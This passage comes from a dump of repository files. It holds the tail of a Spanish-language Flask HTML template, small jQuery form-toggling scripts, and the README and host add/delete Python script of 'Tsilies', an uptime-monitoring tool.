respaldan en una nube gestionada por SOM.\r\n </p>\r\n </div>\r\n <div class=\"carbox-read-more\">\r\n <a href=\"{{ url_for('baas') }}\" class=\"btn btn-link btn-block\">\r\n Conocer más\r\n </a>\r\n </div>\r\n </div>\r\n </div>\r\n <div class=\"col-xs-12 col-sm-4\">\r\n <div class=\"carbox\">\r\n <a class=\"img-carbox\" href=\"{{url_for('containers')}}\">\r\n <img src=\"/static/imagenes/Containers.png\" />\r\n </a>\r\n <div class=\"carbox-content\">\r\n <h4 class=\"carbox-title\">\r\n <a href=\"{{url_for('containers')}}\">\r\n Containers\r\n </a>\r\n </h4>\r\n <p class=\"\">\r\n Los contenedores son la solución al problema de cómo hacer que las aplicaciones de software se ejecute confiablemente cuando es necesario trasladarlas de un entorno informático a otro.\r\n </p>\r\n </div>\r\n <div class=\"carbox-read-more\">\r\n <a href=\"{{url_for('containers')}}\" class=\"btn btn-link btn-block\">\r\n Conocer más\r\n </a>\r\n </div>\r\n </div>\r\n </div>\r\n </div>\r\n </div>\r\n </div>\r\n </div>\r\n </section>\r\n <!-- Solución que realiza copias de seguridad programadas de datos actualizados, los cuales se respaldan en una nube gestionada por SOM.-->\r\n </div>\r\n \r\n \r\n\r\n <!--Aqui va footer-->\r\n <footer class=\"mdl-mini-footer\" style=\"background-color:#89898C;color:#fff\">\r\n <div class=\"mdl-mini-footer__left-section\">\r\n <div class=\"mdl-logo\"><a href=\"https://www.compusoluciones.com/\"><img src=\"/static/imagenes/logo2.svg\" style=\"width:150px;height:40px;\"></a></div>\r\n <div class=\"mdl-mini-footer__left-section\">\r\n <ul class=\"mdl-mini-footer__link-list\">\r\n <li><a href=\"#\">Derechos reservados CompuSoluciones {{year}}</a></li>\r\n </ul>\r\n </div>\r\n <div class=\"mdl-mini-footer__left-section\">\r\n <ul class=\"mdl-mini-footer__link-list\">\r\n <li>\r\n <a target=\"_blank\" href=\"https://www.facebook.com/CompuSolucionesyAsociados\" style=\"color:#fff\">\r\n <i class=\"fa fa-facebook circle facebook\" aria-hidden=\"true\"></i>\r\n </a>\r\n </li>\r\n <li>\r\n <a target=\"_blank\" href=\"https://twitter.com/CompuSoluciones\" style=\"color:#fff\">\r\n <i class=\"fa fa-twitter circle twitter \" aria-hidden=\"true\"></i>\r\n </a>\r\n </li>\r\n <li>\r\n <a target=\"_blank\" href=\"https://www.linkedin.com/company-beta/141999/\" style=\"color:#fff\">\r\n <i class=\"fa fa-linkedin circle linkedin\" aria-hidden=\"true\"></i>\r\n </a>\r\n </li>\r\n <li>\r\n <a target=\"_blank\" href=\"https://www.youtube.com/user/CanalCompuSoluciones\" style=\"color:#fff\">\r\n <i class=\"fa fa-youtube-play circle youtube\" aria-hidden=\"true\"></i>\r\n </a>\r\n </li>\r\n </ul>\r\n </div>\r\n <div class=\"mdl-mini-footer__left-section\">\r\n <ul class=\"mdl-mini-footer__link-list\">\r\n <li><a href=\"https://www.compusoluciones.com/aviso-de-privacidad/\">Aviso de privacidad</a></li>\r\n <li><a href=\"{{url_for('altaP')}}\">Quiero ser proveedor SOM</a></li>\r\n </ul>\r\n </div>\r\n </div>\r\n </footer>\r\n </div>\r\n </main>\r\n </div>\r\n\r\n <script src=\"/static/scripts/respond.min.js\"></script>\r\n {% block scripts %}{% endblock %}\r\n <!--<script src=\"/static/scripts/bootstrap.js\"></script>\r\n\r\n <script src=\"/static/scripts/dashboard.js\"></script>\r\n <script src=\"/static/scripts/jquery-1.10.2.js\"></script>-->\r\n <!---->\r\n</body>\r\n</html>\r\n"
},
{
"alpha_fraction": 0.6527777910232544,
"alphanum_fraction": 0.7638888955116272,
"avg_line_length": 10.833333015441895,
"blob_id": "49ca212596ad20b79d088fe1d35b06af9b1b58fb",
"content_id": "e0e8fe9c99dbac9791b1442503d3f5eec8e4e7e6",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 72,
"license_type": "permissive",
"max_line_length": 16,
"num_lines": 6,
"path": "/requirements.txt",
"repo_name": "ManuelRuiz39/plataforma",
"src_encoding": "UTF-8",
"text": "Flask==0.12.1\nchatterbot\npip==10.0.1\nwheel\nflask-sqlalchemy\nFlask-Mail\n\n"
},
{
"alpha_fraction": 0.26153847575187683,
"alphanum_fraction": 0.2903846204280853,
"avg_line_length": 18.799999237060547,
"blob_id": "21bd8cf4addf924a9286fe474a124b81cc3c7ae4",
"content_id": "c0dac36823d6f8292089af87428268c976d3b59d",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 520,
"license_type": "permissive",
"max_line_length": 34,
"num_lines": 25,
"path": "/static/scripts/mesaA.js",
"repo_name": "ManuelRuiz39/plataforma",
"src_encoding": "UTF-8",
"text": "function selecciona() {\r\n\r\n var opt = $('#niveles').val();\r\n\r\n if (opt == \"default\") {\r\n $('#n1').hide();\r\n $('#n2').hide();\r\n $('#n3').hide();\r\n }\r\n if (opt == \"nivel1\"){\r\n $('#n1').show();\r\n $('#n2').hide();\r\n $('#n3').hide();\r\n }\r\n if (opt == \"nivel2\") {\r\n $('#n1').hide();\r\n $('#n2').show();\r\n $('#n3').hide();\r\n }\r\n if (opt == \"nivel3\") {\r\n $('#n1').hide();\r\n $('#n2').hide();\r\n $('#n3').show();\r\n }\r\n}\r\n"
},
{
"alpha_fraction": 0.30989331007003784,
"alphanum_fraction": 0.3140155076980591,
"avg_line_length": 30.73015785217285,
"blob_id": "02d838dac0eec130f947dd36ed8dd0c90b71908c",
"content_id": "54bce8312762a855959631406ed13cc0f134fd38",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 4124,
"license_type": "permissive",
"max_line_length": 43,
"num_lines": 126,
"path": "/static/scripts/changes.js",
"repo_name": "ManuelRuiz39/plataforma",
"src_encoding": "UTF-8",
"text": "function selecciona() {\r\n\r\n var opt = $('#opc').val();\r\n var opt1 = $('#hard').val();\r\n var opt2 = $('#serv').val();\r\n var opt3 = $('#servS').val();\r\n var opt4 = $('#redes').val();\r\n var opt5 = $('#monitoreo').val();\r\n var opt6 = $('#monitor').val();\r\n\r\n if (opt == \"cat\") {\r\n $('#servicios').hide();\r\n $('#hardware').hide();\r\n $('#software').hide();\r\n }\r\n if (opt == \"hardware\") {\r\n $('#hardware').show();\r\n $('#software').hide();\r\n $('#monitoreo').hide();\r\n if (opt1 == \"servidores\") {\r\n $('#software').hide();\r\n $('#servicios').show();\r\n $('#serviciosS').hide();\r\n $('#red').hide();\r\n if (opt2 == \"instalacionF\") {\r\n $('#software').hide();\r\n $('#startup').hide();\r\n $('#sistema').hide();\r\n $('#basico').show();\r\n $('#fisicaS').hide();\r\n $('#startupStor').hide();\r\n $('#switch').hide();\r\n $('#wireless').hide();\r\n }\r\n if (opt2 == \"startup\") {\r\n $('#software').hide();\r\n $('#startup').show();\r\n $('#sistema').hide();\r\n $('#basico').hide();\r\n $('#fisicaS').hide();\r\n $('#startupStor').hide();\r\n $('#switch').hide();\r\n $('#wireless').hide();\r\n }\r\n if (opt2 == \"instalacionO\") {\r\n $('#software').hide();\r\n $('#startup').hide();\r\n $('#sistema').show();\r\n $('#basico').hide();\r\n $('#fisicaS').hide();\r\n $('#startupStor').hide();\r\n $('#switch').hide();\r\n $('#wireless').hide();\r\n }\r\n\r\n }\r\n if (opt1 == \"almacenamiento\") {\r\n $('#software').hide();\r\n $('#servicios').hide();\r\n $('#red').hide();\r\n $('#serviciosS').show();\r\n if (opt3 == \"instalacionS\") {\r\n $('#software').hide();\r\n $('#startup').hide();\r\n $('#sistema').hide();\r\n $('#basico').hide();\r\n $('#fisicaS').show();\r\n $('#startupStor').hide();\r\n $('#switch').hide();\r\n $('#wireless').hide();\r\n }\r\n if (opt3 == \"startupStorage\") {\r\n $('#software').hide();\r\n $('#startup').hide();\r\n $('#sistema').hide();\r\n $('#basico').hide();\r\n $('#fisicaS').hide();\r\n $('#startupStor').show();\r\n $('#switch').hide();\r\n $('#wireless').hide();\r\n }\r\n }\r\n\r\n if (opt1 == \"redes\") {\r\n $('#software').hide();\r\n $('#servicios').hide();\r\n $('#serviciosS').hide();\r\n $('#red').show();\r\n if (opt4 == \"swi\") {\r\n $('#software').hide();\r\n $('#startup').hide();\r\n $('#sistema').hide();\r\n $('#basico').hide();\r\n $('#fisicaS').hide();\r\n $('#startupStor').hide();\r\n $('#switch').show();\r\n $('#wireless').hide();\r\n }\r\n if (opt4 == \"wifi\") {\r\n $('#software').hide();\r\n $('#startup').hide();\r\n $('#sistema').hide();\r\n $('#basico').hide();\r\n $('#fisicaS').hide();\r\n $('#startupStor').hide();\r\n $('#switch').hide();\r\n $('#wireless').show();\r\n }\r\n }\r\n } else {\r\n $('#hardware').hide();\r\n $('#software').show();\r\n $('#servicios').hide();\r\n $('#monitoreo').hide();\r\n }\r\n if (opt == \"monitoreo\"){\r\n $('#hardware').hide();\r\n $('#software').hide();\r\n $('#servicios').hide();\r\n $('#monitoreo').show();\r\n if(opt6 == \"monitor\"){\r\n $('#mw').show();\r\n $('#').show();\r\n }\r\n }\r\n}\r\n"
}
] | 13 |
zer0rest/tsilies | https://github.com/zer0rest/tsilies | ca92caccdc17b05d913b1ae39d5ed88473bbb8d0 | 8c4f0831d4af63d5ce0bf20758748adb7a959f59 | a3dc98a4848ac96222cfbfc7ba45eb4fc23d7286 | refs/heads/master | 2020-03-21T00:55:59.974064 | 2019-04-03T16:07:35 | 2019-04-03T16:07:35 | 137,916,032 | 3 | 0 | null | 2018-06-19T16:13:54 | 2019-03-26T14:27:35 | 2019-04-03T16:07:36 | Python | [
{
"alpha_fraction": 0.7328718304634094,
"alphanum_fraction": 0.7457627058029175,
"avg_line_length": 54.85333251953125,
"blob_id": "4079d96e3230f276f29f7827a31c87ea124ecc53",
"content_id": "bd321c27367735451f0004949af9fe603a4d0730",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 4238,
"license_type": "no_license",
"max_line_length": 349,
"num_lines": 75,
"path": "/README.md",
"repo_name": "zer0rest/tsilies",
"src_encoding": "UTF-8",
"text": "# Τσίλιες\n\n_Τσίλιες_, pronounced as \"tsilies\" is a greek word which means; \"to keep tabs on\".\n\n_Τσίλιες_ is an attempt to create a unified platform that performs host uptime monitoring in an easy to use and configure manner.\n\n_Τσίλιες_ backend is mainly written in `bash` and `python`.\n\n_Τσίλιες_ storage backend for host information is a JSON file. We chose this against a normal database like Mysql to remove unnecessary complexity and limit moving parts and points of failure.\nThe JSON object structure is the following:\n```\n[\n {\n \"alert-method-down\": \"email-message\",\n \"alert-method-up\": \"sms-message\",\n \"grace-period\": \"60\",\n \"host-owner\": \"db_admins\",\n \"host-v4\": \"4.3.2.1\",\n \"host-v6\": \"2001:badf:00d::4321\",\n \"hostname\": \"influx_db-01\",\n \"last-down\": \"1530138795\",\n \"location\": \"med01-athens\",\n \"monitor-agent\": \"agent-1\",\n \"status\": \"up\"\n }\n]\n```\nIn this object:\n\n`hostname` is the name that will be used to identify the host. This name is used at the web interface and at the alert messages.\n\n`host-v4` is the IPv4 Address of the host. If the host is IPv6 capable only, the value should be\n`NULL`\n\n`host-v6` is the IPv6 Address of the host. If the host is IPv4 capable only, the value should be `NULL`\n\n`location` is the location where the host is placed. This field is optional, but is useful to identify where the device is located.\n\n`alert-method-down` is the method(s) the platform will use to notify the user if the host goes down.\nThey are separated with comas, from the first method used to the last method used.\n\n`alert-method-up` is the method the platform will use to notify the user that the host is again back up and responding to pings.\n\n`grace-period` is the time in seconds the platform will wait before it starts issuing alerts. This can vary from 0s aka immediately to an indefinite amount of time.\n\n`monitor-agent` is/are the monitoring agent(s) responsible for pinging the host, separated by comas.\n\n`status` is the current status of the host. It is used by _notificationissuer.py_ together with the _grace-period_ and _last-down_ value to find out if it should issue an alert to the user or not. It is set from the _status.py_ script\n\n`last-down` is the unix timestamp of the time the host was last detected as unresponsive to pings.\n\n`host-owner` is the user or group of users that will be notified if the host goes down.\n\n_Τσίλιες_ scripts use mqtt for message passing between them. Currently a public mqtt broker, `iot.eclipse.org`, provided by eclipse is used. _TODO: Set up custom mqtt broker using the `mosquitto` package and post instructions on how to do so._\n\n## Scripts\n\n### _ping.py_\n\nping.py is responsible for pinging the monitored hosts. It listens to a topic defined in the\n`host_topic` variable for IP addresses to ping. When a new IP address is received it pings it and publishes it's latency and status at the topics defined in `host_latency_topic` and `host_status_topic` respectively. If the host does not respond after the 1 second ping timeout expires it sets it's status to `0` and it's latency to infinite or `INF`\n\n__TODO:__\n\n- Test the script with IPv6 Addresses. The script has only been tested with IPv4 addresses. While, issues are not expected with IPv6 addresses, it should be tested to ensure none arise.\n- Improve error handling. The script currently has no logic to inform the user if the connection to the mqtt broker failed. It also does not have any logic to inform the user if the domain name supplied at the ping command is malformed. Instead it behaves as if the host never responded.\n- Compartmentalise the code more in functions for improved readability.\n\n### _adddelcheckhost.py_\n\nadddelcheckhost.py is responsible for adding and deleting hosts at hosts.json and checking the correctness of the information added. Script is still a work in progress.\n\n\n\n_Τσίλιες_ is still in a very early development stage where it's features are still being specced out. Check the issues page and feel free to comment or open an issue for a feature that you would like from an uptime monitoring platform but can't find in there.\n"
},
{
"alpha_fraction": 0.5774372816085815,
"alphanum_fraction": 0.5843822956085205,
"avg_line_length": 42.38606262207031,
"blob_id": "d298d84015299d156f3fe9d3df44a38cd2a4e6be",
"content_id": "5d00876c7efddf05ad5b9c337ee2b11d304879bd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 23038,
"license_type": "no_license",
"max_line_length": 115,
"num_lines": 531,
"path": "/adddelcheckhost.py",
"repo_name": "zer0rest/tsilies",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python\n\n# This script is responsible for adding new hosts, deleting old hosts and checking\n# the JSON file to ensure that no fields are left empty or contain invalid data.\n\n# Import the sys module, used to receive cmd arguments.\nimport sys\n\n# Import the re module used to do pattern matching when parsing the arguments\nimport re\n\n# Import the os module used to read enviroment variables.\nimport os\n\n# Import the json module used to modify the json file.\nimport json\n\n# Define a variable to store the help message.\nHELP_MSG = \"\"\" This script is used to add/delete new hosts from the hosts.json file.\n Options:\n -add: This flag uses the addHost() function to add new hosts.\n If the -env variable is used the function retrieves the values from environment variables instead of the STDIN.\n Parameters:\n -host: The nickname of the new host.\n -loc: The location of the new host.\n -hown: The individual/team that owns this host and will be notified on status changes.\n -4addr: The IPv4 address of the host.\n -6addr: The IPv6 address of the host.\n -mag: The monitoring agent(s) responsible for monitoring the host.\n -aldown: The alert method(s) used to alert the host owner when the host changes status to down.\n -alup: The alert method(s) used to alert the host owner when the host changes status to up.\n -grace: The period in seconds, the platform needs to wait before alerting the host owners.\n -del: This flag uses the delHost() function to delete old hosts.\n Parameters:\n -host: The nickname of the host to be deleted.\n -help / -h: This flag prints this help message.\n \"\"\"\n\n\n# Initialise the argument variables.\nHOSTNAME = \"NULL\"\nLOCATION = \"NULL\"\nHOST_OWNER = \"NULL\"\nHOST_V4 = \"NULL\"\nMONITOR_AGENT = \"NULL\"\nHOST_V6 = \"NULL\"\nALERT_METHOD_DOWN = \"NULL\"\nALERT_METHOD_UP = \"NULL\"\nGRACE_PERIOD = \"NULL\"\n\n# Define the variable used to store the arguments array.\nARGUMENTS = sys.argv\n\n# Define the variable used to store the arguments count.\n# We subtract one, cause the first argument is the name of the script itself.\nARG_COUNT = len(sys.argv) - 1\n\n### FUNCTIONS ###\n\n# Create the function to check if adddelcheckhost.py was called without any arguments\ndef checkEmptyParams(arg_count):\n # Check if the user has chosen to pass host information via evironmental variables\n if (arg_count == 0):\n # Return true if parameters have been passed\n return True\n else:\n #Check if -env has been passed as a\n # Return false if no parameters hae been passed\n return False\n\n# Create the function used to add new JSON \"host\" objects to hosts.json\ndef addHost():\n # Open the hosts.json file. We use the \"r+\" option to give us read/write capabilities\n # cause \"w\" rewrites the file when opened, deleting everything that was already there.\n # Try to load hosts.json. If it throws the IOError exception, it means the file does\n # not exist so we need to create it first.\n try:\n with open(\"hosts.json\", \"r+\") as hostfile:\n # Load the list of objects into a variable\n # In Python's terms the objects in hosts.json are translated to a list of\n # python dictionaries.\n hosts = json.load(hostfile)\n except IOError:\n print \"hosts.json does not exist, creating it\"\n open(\"hosts.json\", \"w\").close()\n with open(\"hosts.json\", \"r+\") as hostfile:\n # Initialise the JSON file with brackets, \"[]\"\n hostfile.write(\"[]\")\n hostfile.flush()\n # We have to close and reopen the file for the \"[]\" to get written to it\n with open(\"hosts.json\", \"r+\") as hostfile:\n # Initialise the JSON file with brackets, \"[]\"\n hosts = json.load(hostfile)\n # Create dictionary where host information will be added to append to the json\n # file.\n hostdata = {}\n hostdata['hostname'] = HOSTNAME\n hostdata['location'] = LOCATION\n hostdata['host-owner'] = HOST_OWNER\n hostdata['monitor-agent'] = MONITOR_AGENT\n hostdata['host-v4'] = HOST_V4\n hostdata['host-v6'] = HOST_V6\n hostdata['alert-method-down'] = ALERT_METHOD_DOWN\n hostdata['alert-method-up'] = ALERT_METHOD_UP\n hostdata['grace-period'] = GRACE_PERIOD\n hostdata['status'] = \"NULL\"\n hostdata['last-down'] = \"NULL\"\n\n # Append the dictionary containing information about the new host to the list\n # of dictionaries.\n hosts.append(hostdata)\n\n # Load the new object to the hosts.json file\n # The indent=4 parameter is used to make the hosts.json file more readable.\n # To do that it adds 4 spaces aka a 'Tab' before a new line.\n with open(\"hosts.json\", \"r+\") as hostfile:\n json.dump(hosts, hostfile, indent=4, sort_keys=True)\n\n # Inform the user that the host was added and exit\n print \"Added \" + hostdata['hostname']\n sys.exit(0)\n\n# Create function to delete a host from hosts.json, based on the host name passed\n# as an environment variable or from STDIN.\ndef delHost():\n try:\n with open(\"hosts.json\", \"r\") as hostsfile:\n hosts = json.load(hostsfile)\n # If hosts is an emty array, it must contain no host data. If that's the case\n # print an error message and exit.\n if (hosts == []):\n print \"hosts.json contains no host data to delete\"\n sys.exit(1)\n else:\n # Search through the list of dictionaries for the given \"hostname\"\n # value.\n for i , host_object in enumerate(hosts):\n if (host_object['hostname'] == HOST):\n # Find position in list of dictionary with the given hostname.\n # and assign it to host_pos\n host_pos = i\n # After you found the position of the dictionary, exit\n break\n # If the whole array has been searched and no element has been found matching\n # the hostname, print an errror message and exit.\n if (host_pos == len(hosts)):\n print \"No host found with the provided hostname\"\n # Break out of the loop since it will keep posting no host\n # found for every item in the dictionary.\n sys.exit(1)\n # Copy the old array to a new array, ommiting the matched element.\n else:\n # Initialise a new list of dictionaries, that will store the updated host info.\n upd_hosts = []\n # If the dictionary is not in the position of the dictionary that contains\n # the hostname of the host-to-be-deleted, copy it to the new list of dictionaries.\n for j, data in enumerate(hosts):\n if (host_pos != j):\n upd_hosts.append(data)\n # Overwrite the hosts.json file with the new data.\n with open(\"hosts.json\", \"w\") as hostsfile:\n json.dump(upd_hosts, hostsfile, indent=4, sort_keys=True)\n # Inform the user that the host was deleted and exit\n print \"Deleted \" + HOST\n sys.exit(0)\n except IOError:\n print \"hosts.json does not exist, exiting\"\n\n# Create function to check if a host exists already or not\ndef checkHost():\n try:\n with open(\"hosts.json\", \"r\") as hostsfile:\n hosts = json.load(hostsfile)\n # If hosts is an emty array, it must contain no host data. If that's the case\n # print an error message and exit.\n if (hosts == []):\n print \"hosts.json contains no host data to check\"\n sys.exit(1)\n else:\n # Scan through the json oblects for the specified hostname.\n for i, host_object in enumerate(hosts):\n if (host_object['hostname'] == HOST):\n # Inform the user and exit\n print \"Found hostname\"\n sys.exit(0)\n else:\n # Inform the user that no such hostname exists and exit.\n print \"No such hostname exists\"\n sys.exit(1)\n # If the hosts.json file does not exist, inform the user and exit.\n except IOError:\n print \"hosts.json does not exist, exiting\"\n sys.exit(1)\n\n#####\n\n# Check if adddelcheckhost.py was called without any parameters.\nif (checkEmptyParams(ARG_COUNT)):\n print \"No parameters were passed when adddelcheckhost.py was called\"\n sys.exit(1)\n\n# If the flag is -add, then choose the addHost() function.\nif ARGUMENTS[1] == \"-add\":\n # If the -env parameter is set, retrieve the data from enviroment variables.\n if \"-env\" in ARGUMENTS:\n # Make sure that all enviroment variables have values and are not empty.\n #If everything is okay, load the enviroment variable value to the respective local variable.\n try:\n if os.environ['HOSTNAME']:\n HOSTNAME = os.environ[\"HOSTNAME\"]\n else:\n print \"Host enviroment variable has no value, exiting.\"\n sys.exit(1)\n except KeyError:\n print \"'HOSTNAME' variable does not exist, exiting\"\n sys.exit(1)\n\n try:\n if os.environ[\"GRACE_PERIOD\"]:\n GRACE_PERIOD = os.environ[\"GRACE_PERIOD\"]\n else:\n print \"Grace Period variable has no value, exiting.\"\n sys.exit(1)\n except KeyError:\n print \"'GRACE_PERIOD' variable does not exist, exiting\"\n sys.exit(1)\n\n try:\n if os.environ[\"HOST_OWNER\"]:\n HOST_OWNER = os.environ[\"HOST_OWNER\"]\n else:\n print \"Host Owner enviroment variable has no value, exiting.\"\n sys.exit(1)\n except KeyError:\n print \"'HOST_OWNER' variable does not exist, exiting\"\n sys.exit(1)\n\n try:\n if os.environ[\"LOCATION\"]:\n LOCATION = os.environ[\"LOCATION\"]\n else:\n print \"Location enviroment variable has no value, exiting.\"\n sys.exit(1)\n except KeyError:\n print \"'LOCATION' variable does not exist, exiting\"\n sys.exit(1)\n\n try:\n if os.environ[\"MONITORING_AGENT\"]:\n MONITOR_AGENT = os.environ[\"MONITORING_AGENT\"]\n else:\n print \"Monitoring agent enviroment variable has no value, exiting.\"\n sys.exit(1)\n except KeyError:\n print \"'MONITORING_AGENT' variable does not exist, exiting\"\n sys.exit(1)\n\n try:\n if os.environ[\"HOST_V4\"]:\n HOST_V4 = os.environ[\"HOST_V4\"]\n else:\n print \"Host IPv4 address enviroment variable has no value, exiting.\"\n sys.exit(1)\n except KeyError:\n print \"'HOST_V4' variable does not exist, exiting\"\n sys.exit(1)\n\n try:\n if os.environ[\"HOST_V6\"]:\n HOST_V6 = os.environ[\"HOST_V6\"]\n else:\n print \"Host IPv6 address enviroment variable has no value, exiting.\"\n sys.exit(1)\n except KeyError:\n print \"'HOST_V6' variable does not exist, exiting\"\n\n try:\n if os.environ[\"ALERT_METHOD_DOWN\"]:\n ALERT_METHOD_DOWN = os.environ[\"ALERT_METHOD_DOWN\"]\n else:\n print \"Alert Method Down enviroment variable has no value, exiting.\"\n sys.exit(1)\n except KeyError:\n print \"'ALERT_METHOD_DOWN' variable does not exist, exiting\"\n\n try:\n if os.environ[\"ALERT_METHOD_UP\"]:\n ALERT_METHOD_UP = os.environ[\"ALERT_METHOD_UP\"]\n else:\n print \"Alert Method Up enviroment variable has no value, exiting.\"\n sys.exit(1)\n except KeyError:\n print \"'ALERT_METHOD_UP' variable does not exist, exiting\"\n\n else:\n # Check what parameter is passed and load its' value to the respective variable.\n if \"-host\" in ARGUMENTS:\n POS = ARGUMENTS.index(\"-host\")\n # If the argument is the last argument passed, there is no need to check for\n # another argument.\n if POS == ARG_COUNT:\n print \"Host argument has no value, exiting\"\n sys.exit(1)\n # We add 1 cause the value of the argument is right after the argument itself, in the array.\n # If the next item in the array is a command, no value has been passed to the previous argument\n elif re.match(\"(^-(host|loc|hown|mag|4addr|6addr|grace|aldown|alup))\", ARGUMENTS[POS+1]):\n print \"Host argument has no value, exiting\"\n sys.exit(1)\n else:\n HOSTNAME = ARGUMENTS[POS+1]\n else:\n print \"Host argument is missing, exiting\"\n sys.exit(1)\n\n if \"-loc\" in ARGUMENTS:\n POS = ARGUMENTS.index(\"-loc\")\n # If the argument is the last argument passed, there is no need to check for\n # another argument.\n if POS == ARG_COUNT:\n print \"Location argument has no value, exiting\"\n sys.exit(1)\n # We add 1 cause the value of the argument is right after the argument itself, in the array.\n # If the next item in the array is a command, no value has been passed to the previous argument\n elif re.match(\"(^-(host|loc|hown|mag|4addr|6addr|grace|aldown|alup))\", ARGUMENTS[POS+1]):\n print \"Location argument has no value, exiting\"\n sys.exit(1)\n else:\n LOCATION = ARGUMENTS[POS+1]\n else:\n print \"Location argument is missing, exiting\"\n sys.exit(1)\n\n if \"-hown\" in ARGUMENTS:\n POS = ARGUMENTS.index(\"-hown\")\n # If the argument is the last argument passed, there is no need to check for\n # another argument.\n if POS == ARG_COUNT:\n print \"Host Owner argument has no value, exiting\"\n sys.exit(1)\n # We add 1 cause the value of the argument is right after the argument itself, in the array.\n # If the next item in the array is a command, no value has been passed to the previous argument\n elif re.match(\"(^-(host|loc|hown|mag|4addr|6addr|grace|aldown|alup))\", ARGUMENTS[POS+1]):\n print \"Host Owner argument has no value, exiting\"\n sys.exit(1)\n else:\n HOST_OWNER = ARGUMENTS[POS+1]\n else:\n print \"Host Owner argument is missing, exiting\"\n sys.exit(1)\n\n if \"-mag\" in ARGUMENTS:\n POS = ARGUMENTS.index(\"-mag\")\n # If the argument is the last argument passed, there is no need to check for\n # another argument.\n if POS == ARG_COUNT:\n print \"Monitoring agent argument has no value, exiting\"\n sys.exit(1)\n # We add 1 cause the value of the argument is right after the argument itself, in the array.\n # If the next item in the array is a command, no value has been passed to the previous argument\n elif re.match(\"(^-(host|loc|hown|mag|4addr|6addr|grace|aldown|alup))\", ARGUMENTS[POS+1]):\n print \"Monitoring Agent argument has no value, exiting\"\n sys.exit(1)\n else:\n MONITOR_AGENT = ARGUMENTS[POS+1]\n else:\n print \"Monitoring Agent argument is missing, exiting\"\n sys.exit(1)\n\n if \"-4addr\" in ARGUMENTS:\n POS = ARGUMENTS.index(\"-4addr\")\n # If the argument is the last argument passed, there is no need to check for\n # another argument.\n if POS == ARG_COUNT:\n print \"Host IPv4 Address argument has no value, exiting\"\n sys.exit(1)\n # We add 1 cause the value of the argument is right after the argument itself, in the array.\n # If the next item in the array is a command, no value has been passed to the previous argument\n elif re.match(\"(^-(host|loc|hown|mag|4addr|6addr|grace|aldown|alup))\", ARGUMENTS[POS+1]):\n print \"Host IPv4 Address argument has no value, exiting\"\n sys.exit(1)\n else:\n HOST_V4 = ARGUMENTS[POS+1]\n else:\n print \"Host IPv4 Address argument is missing, exiting\"\n sys.exit(1)\n\n if \"-6addr\" in ARGUMENTS:\n POS = ARGUMENTS.index(\"-6addr\")\n # If the argument is the last argument passed, there is no need to check for\n # another argument.\n if POS == ARG_COUNT:\n print \"Host IPv6 Address argument has no value, exiting\"\n sys.exit(1)\n # We add 1 cause the value of the argument is right after the argument itself, in the array.\n # If the next item in the array is a command, no value has been passed to the previous argument\n elif re.match(\"(^-(host|loc|hown|mag|4addr|6addr|grace|aldown|alup))\", ARGUMENTS[POS+1]):\n print \"Host IPv6 Address argument has no value, exiting\"\n sys.exit(1)\n else:\n HOST_V6 = ARGUMENTS[POS+1]\n else:\n print \"Host IPv6 Address argument is missing, exiting\"\n sys.exit(1)\n\n if \"-aldown\" in ARGUMENTS:\n POS = ARGUMENTS.index(\"-aldown\")\n # If the argument is the last argument passed, there is no need to check for\n # another argument.\n if POS == ARG_COUNT:\n print \"Alert down argument has no value, exiting\"\n sys.exit(1)\n # We add 1 cause the value of the argument is right after the argument itself, in the array.\n # If the next item in the array is a command, no value has been passed to the previous argument\n elif re.match(\"(^-(host|loc|hown|mag|4addr|6addr|grace|aldown|alup))\", ARGUMENTS[POS+1]):\n print \"Alert down argument has no value, exiting\"\n sys.exit(1)\n else:\n ALERT_METHOD_DOWN = ARGUMENTS[POS+1]\n else:\n print \"Alert Down argument is missing, exiting\"\n sys.exit(1)\n\n if \"-alup\" in ARGUMENTS:\n POS = ARGUMENTS.index(\"-alup\")\n # If the argument is the last argument passed, there is no need to check for\n # another argument.\n if POS == ARG_COUNT:\n print \"Alert up argument has no value, exiting\"\n sys.exit(1)\n # We add 1 cause the value of the argument is right after the argument itself, in the array.\n # If the next item in the array is a command, no value has been passed to the previous argument\n elif re.match(\"(^-(host|loc|hown|mag|4addr|6addr|grace|aldown|alup))\", ARGUMENTS[POS+1]):\n print \"Alert up Argument has no value, exiting\"\n sys.exit(1)\n else:\n ALERT_METHOD_UP = ARGUMENTS[POS+1]\n else:\n print \"Alert Up argument is missing, exiting\"\n sys.exit(1)\n\n if \"-grace\" in ARGUMENTS:\n POS = ARGUMENTS.index(\"-grace\")\n # If the argument is the last argument passed, there is no need to check for\n # another argument.\n if POS == ARG_COUNT:\n print \"Grace period argument has no value, exiting\"\n sys.exit(1)\n # We add 1 cause the value of the argument is right after the argument itself, in the array.\n # If the next item in the array is a command, no value has been passed to the previous argument\n elif re.match(\"(^-(host|loc|hown|mag|4addr|6addr|grace|aldown|alup))\", ARGUMENTS[POS+1]):\n print \"Grace period argument has no value, exiting\"\n sys.exit(1)\n else:\n GRACE_PERIOD = ARGUMENTS[POS+1]\n else:\n print \"Grace Period argument is missing, exiting\"\n sys.exit(1)\n addHost()\n\n# If the flag is -del, then choose the delHost() function.\nelif ARGUMENTS[1] == \"-del\":\n # Check if the enviroment flag is set. If that's the case, assign the HOST_DEL\n # environment variable to HOST\n if \"-env\" in ARGUMENTS:\n if os.environ['HOST_DEL']:\n HOST = os.environ[\"HOST_DEL\"]\n delHost()\n else:\n # If HOST_DEL is empty inform the user and exit\n print \"Host-to-be-deleted enviroment variable has no value, exiting.\"\n sys.exit(1)\n else:\n # Check if -host was passed as an argument\n if \"-host\" in ARGUMENTS:\n # Check if no hostname was passed after -host, if that's the case exit\n # That will be the case if the arguments array has 3 items, the script name,\n # -del and -host\n if (len(ARGUMENTS) == 3):\n print \"No hostname was passed, exiting\"\n sys.exit(1)\n # If a hostname was passed, call the host deletion function\n else:\n # Host name is the 3rd argument after script name (0), -del (1) and -host (2)\n HOST = ARGUMENTS[3]\n delHost()\n else:\n print \"Hostname argument is missing, exiting\"\n sys.exit(1)\n\n\n# If the flag is 